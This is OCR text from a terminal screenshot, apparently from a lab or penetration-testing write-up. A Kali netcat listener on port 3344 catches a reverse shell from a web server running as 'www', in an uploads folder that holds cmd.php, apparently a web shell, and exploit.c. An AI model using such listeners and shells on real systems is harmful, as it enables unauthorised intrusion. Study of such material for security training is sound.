 root@kali911: ~/桌面
root@kali911:~/桌面# nc -lvp 3344
listening on [any] 3344 ...
192.168.30.10: inverse host lookup failed: Unknown host
connect to [192.168.30.5] from (UNKNOWN) [192.168.30.10] 60078
bash: cannot set terminal process group (70977): Inappropriate ioctl for device
bash: no job control in this shell
www@ubuntu:/www/wwwroot/myweb/uploads$ id
id
uid=1001(www) gid=1001(www) groups=1001(www)
www@ubuntu:/www/wwwroot/myweb/uploads$ ls
ls
cmd.php
exploit.c
www@ubuntu:/www/wwwroot/myweb/uploads$
F12sec